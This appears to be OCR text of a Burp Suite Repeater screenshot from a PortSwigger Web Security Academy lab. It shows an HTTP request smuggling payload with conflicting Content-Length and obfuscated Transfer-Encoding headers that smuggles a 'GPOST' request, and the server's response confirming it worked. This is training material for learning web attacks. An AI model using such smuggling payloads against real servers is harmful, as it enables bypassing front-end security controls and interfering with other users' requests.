 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Flow
5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: https://ac161fe01e3019618064dcf2005e0059.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac951f4a1ee3194180a1dd8700f30034.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=mWdl987ObqJwjBegb57A6CLAZEZKcMqN
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
transfer-encoding: pony
5d
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
h=
0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
? < + > Type a search term 0 matches
Ready
147 bytes | 1,131 millis